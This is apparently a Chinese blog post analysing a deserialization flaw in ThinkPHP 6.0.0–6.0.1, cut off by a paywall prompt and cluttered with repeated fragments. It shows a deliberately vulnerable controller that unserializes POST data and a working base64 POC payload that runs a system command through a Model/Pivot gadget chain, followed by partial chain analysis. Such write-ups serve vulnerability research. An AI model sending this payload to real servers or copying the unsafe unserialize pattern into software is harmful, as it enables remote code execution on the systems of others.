ThinkPHP6.0.1_反序列化漏洞分析
- ThinkPHP6.0.0-ThinkPHP6.0.1
- 漏洞代码
<?php namespace app\controller; use app\BaseController; class Index extends BaseController{ public function index(){ $data = $_POST['data']; unserialize(base64_decode($data)); } } - POC
/index.php POST data=TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjg6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6Mjoia3kiO3M6Njoid2hvYW1pIjt9czoxMjoiACoAd2l0aEV2ZW50IjtiOjA7czoxOToiAHRoaW5rXE1vZGVsAGV4aXN0cyI7YjoxO3M6MTg6IgB0aGlua1xNb2RlbABmb3JjZSI7YjoxO3M6NzoiACoAbmFtZSI7TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjg6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6Mjoia3kiO3M6Njoid2hvYW1pIjt9czoxMjoiACoAd2l0aEV2ZW50IjtiOjA7czoxOToiAHRoaW5rXE1vZGVsAGV4aXN0cyI7YjoxO3M6MTg6IgB0aGlua1xNb2RlbABmb3JjZSI7YjoxO3M6NzoiACoAbmFtZSI7TjtzOjEwOiIAKgB2aXNpYmxlIjthOjE6e3M6Mjoia3kiO2k6MTt9czoyMToiAHRoaW5rXE1vZGVsAHdpdGhBdHRyIjthOjE6e3M6Mjoia3kiO3M6Njoic3lzdGVtIjt9fXM6MTA6IgAqAHZpc2libGUiO2E6MTp7czoyOiJreSI7aToxO31zOjIxOiIAdGhpbmtcTW9kZWwAd2l0aEF0dHIiO2E6MTp7czoyOiJreSI7czo2OiJzeXN0ZW0iO319
漏洞分析
- TP5的反序列化链入口都是Windows类的__destruct,但是在TP6中把这个类移除了,那么这里利用的是
Model::__destruct方法

- 这里
$this->laxySave变量可控,跟进save方法,

- 因为在TP6.0.1中TP5.2.X反序列化链的__toString后面的链是可以利用的,所以这里只需要找到


__toString入口即可,网上的大师傅寻找的链是save()->updateData()->checkAllowFields()->db()。先看第一个if条件判断,需要不进入if语句块才能继续往下执行到updateData方法
- 跟进isEmpty方法,
$this->data可控








 ThinkPHP6.0.1_反序列化漏洞分析ThinkPHP6.0.0-ThinkPHP6.0.1漏洞代码<?phpnamespace app\controller;use app\BaseController;class Index extends BaseController{ public function index(){ $data = $_POST['data']; unserialize(base64_decode($data));
ThinkPHP6.0.1_反序列化漏洞分析ThinkPHP6.0.0-ThinkPHP6.0.1漏洞代码<?phpnamespace app\controller;use app\BaseController;class Index extends BaseController{ public function index(){ $data = $_POST['data']; unserialize(base64_decode($data));
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 1880
1880











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








